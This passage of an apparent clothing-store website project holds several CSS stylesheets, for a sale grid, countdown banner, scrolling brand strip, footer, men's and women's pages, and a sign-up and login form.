    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    grid-auto-rows: 250px;
    grid-auto-flow: dense; */

    gap: 0.5rem;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    grid-auto-rows: 200px;
    grid-auto-flow: dense;
}
.sale .sale-wrapper .card {
    border: 0.25rem solid rgb(255 255 255 / 15%);
    overflow: hidden;
    transition: all 264ms ease-in-out;
    position: relative;
    cursor: pointer; 
}
.sale .sale-wrapper .card img {
    width: 100%;
    /* max-width: 100%; */
    height: 100%;
    vertical-align: middle;
    object-fit: cover;
    border-radius: 5px;
    transition: all 264ms ease-in-out;
}
.sale .sale-wrapper .card:hover img {
   scale: 1.1;
}
.v-stretch {
    grid-row: span 2;
}
.h-stretch {
    grid-row: span 2;
}
.sale .sale-wrapper .card .info {
    position: absolute;
    font-family: 'Croissant One', cursive;
    background-color: #ffd6a9;
    border-radius: 0.5rem;
    color: #000;
    top: 0.5rem;
    left: 0.5rem;
    font-weight: 600;
    letter-spacing: 1px;
}
.sale .sale-wrapper .card .info span {
    font-family: 'Croissant One', cursive;
    font-size: 0.8rem;
    text-align: center;
    padding: 0.5rem 0.2rem;
}
.sale .sale-wrapper .card .info-one {
    background-color: #e9daca;
    color: #000;
}
.sale .sale-wrapper .card .info-two {
    background-color: #ffffff;
    color: #be1f35;
    letter-spacing: normal;
    font-size: 0.9rem;
}
.sale .sale-wrapper .card .info-three {
    background-color: #f46517;
    color: #fff;
}
.sale .sale-wrapper .card .info-two .fire {
    color: #307b40;
}
.sale .sale-wrapper .card .info-four {
    color:#c1c9d6;
    background-color: #6799e1;
}
.sale .sale-wrapper .card .info-five {
    background-color: #212121;
    color: #e3ed68;
}


/* CountDown */
.countdown {
    width: 100%;
    background-image: url(../imgs/blog_1.jpg);
    background-size: cover;
    background-attachment: fixed;
    background-repeat: no-repeat;
}
.countdown .card {
    position: relative;
} 
/* .countdown .card img {
    width: 100vw;
    height: 100vh;
    filter: brightness(0.6);
} */
.countdown .card .info {
    /* position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #00000078;
    color: #bf852f;
    backdrop-filter: blur(2px);
    line-height: 1.5;
    padding: 1rem;
    border-radius: 5px;
    font-family: 'Dancing Script', cursive;   */

    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #000000a8;
    color: #bf852f;
    backdrop-filter: blur(5px);
    line-height: 1.5;
    padding: 1rem;
    border-radius: 15%;
    font-family: 'Dancing Script', cursive;
}
.countdown-wrapper {
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    gap: 1.5rem;
}
.countdown-wrapper .box {
    position: relative;
    /* box-shadow: 2px 2px 4px 1px #939393; */
    box-shadow: 2px 2px 5px 2px #4444445c;
    padding: 0.5rem;
    margin: 0.5rem;
}
.countdown-wrapper .box::before {
    position: absolute;
    content: "";
    width: 100%;
    background-color: #000;
    height: 1px;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
}
.countdown-wrapper .box span {
    margin-bottom: 0.5rem;
    font-size: 1.5rem;
    display: inline-block;
}
.countdown-wrapper .box p {
    color: #c9c9c9;
    font-size: 1.1rem;
}
.countdown-title { 
    margin: 1rem 0;
    color: #bfbfbf;
}
@media(max-width: 767px) {
    .countdown {
        background-attachment: inherit;
    }
    .countdown-title {
        font-size: 0.7rem;
        text-align: center;
    }
    .countdown-wrapper .box {
        padding: 0;
        margin: 0;
    }
    .countdown-wrapper .box span {
        font-size: 1.2rem;
    }
    .countdown-wrapper .box p {
        font-size: 1rem;
        font-weight: 200;
    }
}


/* BRANDS */
.brands {
    background: #e9e9e9;
    white-space: nowrap;
}
@media screen and (max-width: 992px) {
    .brands {
    overflow-x: hidden;
    }
}
.brands .brands-wrapper {
    display: inline-flex;
    gap: 1.5rem;
    padding-top: 1.5rem;
    align-items: center;
    animation: 6.5s slide infinite linear;
    /* background: #fff; */
}
.brands .brands-wrapper:hover {
    animation-play-state: paused;
}
.brands .brands-wrapper img {
    width: 200px;
    max-width: 100%;
    filter: drop-shadow(0.1px 1px 1px #555);
    transition: all 200ms ease-in;
}
.brands .brands-wrapper img.calvin {
  width: 150px;
}
.brands .brands-wrapper img:hover {
    filter: drop-shadow(5px 9px 9px #777);
}
@keyframes slide {
    from {
        transform: translateX(0);
    }
    to {
        transform: translateX(-100%);
    }
}
@media(max-width: 767px) {
    .brands {
        overflow-x: hidden;
    }
    .brands .brands-wrapper img {
        width: 100px;
    }
}



/* FOOTER */
.main-heading-footer::after {
    width: 150px;
}
.footer .image {
    cursor: pointer;
    width: fit-content;
    margin: auto;
}
.footer .footer-wrapper {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 1rem;
}
.logo-footer a {
    margin: 1.5rem;
    padding: 0.5rem;
}
.footer .footer-wrapper .info p {
    font-size: 0.7rem;
    color: #777;
    line-height: 1.5;
}
.footer .footer-wrapper .logo img {
    width: 110px;
    display: block;
}
@media(max-width: 767px) {
    .main-heading-footer::after {
        width: 250px;
    }
    .main-heading-footer {
    font-size: 0.8rem;
    font-weight: 600;
    }
    .footer .footer-wrapper {
        flex-direction: column;
        text-align: center;
    }
    .logo-footer img {
        width: 100px;
    }
}
</file>
<file: assets/css/man.css>
/* === removing default button style ===*/
.button {
    margin: 0;
    height: auto;
    background: transparent;
    padding: 0;
    border: none;
    cursor: pointer;
}
  /* button styling */
.button {
    --border-right: 6px;
    --text-stroke-color: rgb(255 254 254 / 60%);
    --animation-color: #d2b48c;
    --fs-size: 2em;
    letter-spacing: 3px;
    text-decoration: none;
    font-size: var(--fs-size);
    font-family: "Arial";
    position: relative;
    text-transform: uppercase;
    color: transparent;
    -webkit-text-stroke: 1px var(--text-stroke-color);
}
  /* this is the text, when you hover on button */
.hover-text {
    position: absolute;
    box-sizing: border-box;
    content: attr(data-text);
    color: var(--animation-color);
    width: 0%;
    inset: 0;
    border-right: var(--border-right) solid var(--animation-color);
    overflow: hidden;
    transition: 0.5s;
    -webkit-text-stroke: 1px var(--animation-color);
}
  /* hover */
.button:hover .hover-text {
    width: 100%;
    filter: drop-shadow(0 0 23px var(--animation-color))
}
.home-man-wrapper {
    position: relative;
}
.home-text-title {
    font-size: 3.5rem;
    letter-spacing: 0.8px;
    margin: 1rem 0;
    color: tan;
}
.home-text {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding-bottom: 8.5rem;
}
.image-banner img {
    width: 35%;
    margin: auto;
    display: block;
}

@media(max-width: 992px) {
    .home-text {
        padding-bottom: 0px;
    }
    .home-text-title {
    font-size: 2.5rem;
    letter-spacing: 0.5px;
    }
    .home-text-link {
        font-weight: 600;
        font-size: 1.1rem;
    }
}
@media(max-width: 767px) {
    .image-banner img {
        width: 50%;
    }
    .home-text {
        padding-bottom: 1rem;
    }
    .home-text-title {
        font-size: 1.3rem;
        letter-spacing: 0rem;
        font-weight: bold;
    }
    .home-text-link {
        font-size: 1rem;
        font-weight: 400;
    }
    .home-text-link:hover {
        color: black;
        border: 1px solid #fff;
        box-shadow: 0 0 8px 1px #6c6c6c;
    }
}


/* =====================TRENDING=============== */
.trending-wrapper {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0.5rem;
}
.trending-box {
    transition: all 264ms ease;
    overflow: hidden;
}
.trending-box img {
    width: 100%;
    height: 350px;
    object-fit: cover;
    transition: all 264ms ease;
    cursor: pointer;
    max-height: 100%;
    overflow: hidden;
}
.trending-box:hover img {
    transform: scale(1.1);
    border-radius: 8px;
}

@media screen and (max-width: 992px) {
    .trending-wrapper {
        padding: 0.5rem;
    }
}

@media screen and (max-width: 768px) {
    .trending-wrapper {
        padding: 1rem;
        grid-template-columns: 1fr;
    }
}

@media(max-width: 768px) {
    .trending-wrapper .box img {
        width: 100%;
        
    }
}


/* ================ Fashion ==================== */
.fashion {

}
.fashion-wrapper {
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
}
.fashion-box img {
    width: 100%;
}
.fashion-title {
    color: teal;
    letter-spacing: 0.8px;
    font-size: 2rem;
    font-weight: 500;
}
.desc-fashion {
    color: #a3a3a3;
    font-weight: 600;
    line-height: 1.3rem;
    font-style: italic;
    margin-top: 0.5rem;
}
.home-text-link {
    border-color: tan;
    color: white;
    background-color: black;
    margin: 0rem;
    margin-top: 1rem;
}
.home-text-link:hover {
    color: black;
    border: 1px solid #333;
}
@media screen and (max-width: 992px) {
    .main-heading {
        font-size: 1.1rem;
    }
    .fashion .fashion-link {
        font-weight: 600;
    }
    .fashion .fashion-link:hover {
        font-weight: 600;
    }
}
@media screen and (max-width: 768px) {
    .fashion-wrapper {
        grid-template-columns: 1fr;
        gap: 1rem;
    }
    .fashion .home-text-link {
        margin-top: 2rem;
    }
    .fashion-title {
        font-size: 1.5rem;
        font-weight: 600;
    }
}
</file>
<file: assets/css/SignUp&Login.css>
@import url('https://fonts.googleapis.com/css2?family=Croissant+One&family=Dancing+Script:wght@400;700&family=Lato:wght@400;700&family=League+Spartan:wght@400;500;600;700&family=Martian+Mono:wght@300;400;600;700;800&family=Montserrat:wght@300;400;500;600;700&family=Poppins:wght@300;400;600;800&family=Roboto+Condensed:ital,wght@1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,400;1,500;1,700&family=Rubik:wght@300;400;500;600&display=swap');

body {
    /* font-family: 'Croissant One', cursive; */
    /* font-family: 'Dancing Script', cursive; */
    /* font-family: 'Lato', sans-serif; */
    /* font-family: 'League Spartan', sans-serif; */
    font-family: 'Martian Mono', monospace;
    /* font-family: 'Montserrat', sans-serif; */
    /* font-family: 'Poppins', sans-serif; */
    /* font-family: 'Roboto', sans-serif; */
    /* font-family: 'Roboto Condensed', sans-serif; */
    /* font-family: 'Rubik', sans-serif;  */
}





.containerr {
    padding-left: 30px;
    padding-right: 30px;
    margin-left: auto;
    margin-right: auto;
}
/* small screen */
@media (min-width: 768px) {
    .containerr {
        width: 750px;
    }
}
/* medium screen */
@media (min-width: 992px) {
    .containerr {
        width: 970px;
    }
}
/* large screen */
@media (min-width: 1200px) {
    .containerr {
        width: 1170px;
    }
}




* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
span {
    display: block;
}
body {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FAF6F0;
    color: #333;
    overflow: hidden;
}
.container {
    position: relative;
    background-color: #fff;
    border-radius: 8px;
    width: 380px;
    max-width: 100%;
    padding: 25px;
    box-shadow: 0px 0px 8px 1px #9e9e9e;
    transition: all 264ms ease;
}
@media (max-width: 768px) {
    .container {
        width: 360px;
        /* padding: 1.5rem; */
        margin-left: 1rem;
        margin-right: 1rem;
    }
}

.container:hover {
    box-shadow: 0px 0px 4px 0px teal;
}
.container .header {
    font-size: 25px;
    font-weight: 600;
    text-align: center;
    letter-spacing: -1px;
}
@media(max-width: 768px) {
    .container .header {
        font-size: 19px;
        font-weight: 400;
        text-align: center;
        letter-spacing: -2px;
    }
}

.container .header sub {
    font-size: 10px;
    font-weight: 500;
    color: goldenrod;
}
.container form {
    margin-top: 30px;
}
form .field {
    margin-bottom: 1rem;
}
.input-field {
    position: relative;
    height: 45px;
    width: 100%;
}
.input-field .show-hide {
    position: absolute;
    right: 0.5rem;
    top: 50%;
    transform: translateY(-50%);
    font-size: 13px;
    color: #919191;
    cursor: pointer;
}
.input-field input {
    height: 100%;
    width: 100%;
    outline: none;
    border: none;
    border: 1px solid #d1d1d1;
    border-radius: 8px;
    padding: 0 0.3rem;
    color: rgb(6, 94, 94);
}
.invalid input {
    border-color: #d93025;
}
.field .error {
    display: flex;
    align-items: center;
    gap: 5px;
    margin-top: 6px;
    color: #d93025;
    font-size: 12px;
    display: none;
}
.invalid .error {
    display: flex;
}
.create-password .error {
    align-items: flex-start;
}
.create-password .error-icon {
    margin-top: 3px;
}
.button {
    margin: 25px 0 5px;
}
.button input {
    background-color: teal;
    color: white;
    font-size: 15px;
    font-weight: 600;
    white-space: nowrap;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    cursor: pointer;
    transition: all 246ms ease;
}
@media(max-width: 768px) {
    .button input {
        letter-spacing: 1.5px;
        font-size: 13px;
        font-weight: 500;
    }
}
.button input:hover {
    background-color: #0d5a5a;
    color: #fff;
}
</file>
<file: assets/css/women.css>
.home {
    background-image: url(../imgs/blog-1.jpg);
    background-position: center;
    background-size: cover;
    height: 100vh;
    width: 100vw;
    position: relative;
}
.home-text-link {
    color: #000;
}
.home-text-link:hover {
    color: tan;
    border: 1px solid #fff;
    font-weight: 600;
}



/* =====================TRENDING=============== */
.trending-wrapper {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 0.5rem;
}
.trending-box {
    transition: all 264ms ease;
    overflow: hidden;
}
.trending-box img {
    width: 100%;
    height: 350px;
    object-fit: cover;
    transition: all 264ms ease;
    cursor: pointer;
    max-height: 100%;
    overflow: hidden;
}
.trending-box:hover img {
    transform: scale(1.1);
    border-radius: 8px;
}

@media screen and (max-width: 992px) {
    .trending-wrapper {
        padding: 0.5rem;
    }
}

@media screen and (max-width: 768px) {
    .trending-wrapper {
        padding: 1rem;
        grid-template-columns: 1fr;
    }
}

@media(max-width: 768px) {
    .trending-wrapper .box img {
        width: 100%;
        
    }
}



/* ================ Fashion ==================== */
.fashion {

}
.fashion-wrapper {
    grid-template-columns: repeat(2, 1fr);
    gap: 1.5rem;
}
.fashion-box img {
    width: 100%;
}
.fashion-title {
    color: teal;
    letter-spacing: 0.8px;
    font-size: 2rem;
    font-weight: 500;
}
.desc-fashion {
    color: #a3a3a3;
    font-weight: 600;
    line-height: 1.3rem;
    font-style: italic;
    margin-top: 0.5rem;
}
.home-text-link {
    border-color: tan;
    color: white;
    background-color: black;
    margin: 0rem;
    margin-top: 1rem;
}
.fashion-link:hover {
    font-weight: 500;
}
.home-text-link:hover {
    color: black;
    border: 1px solid #333;
}
@media screen and (max-width: 992px) {
    .main-heading {
        font-size: 1.1rem;
    }
    .fashion .fashion-link {
        font-weight: 600;
    }
    .fashion .fashion-link:hover {
        font-weight: 600;
    }
}
@media screen and (max-width: 768px) {
    .fashion-wrapper {
        grid-template-columns: 1fr;
        gap: 1rem;
    }
    .fashion .home-text-link {
        margin-top: 2rem;
        font-weight: 600;
    }
    .fashion-title {
        font-size: 1.5rem;
        font-weight: 600;
    }
}
</file>
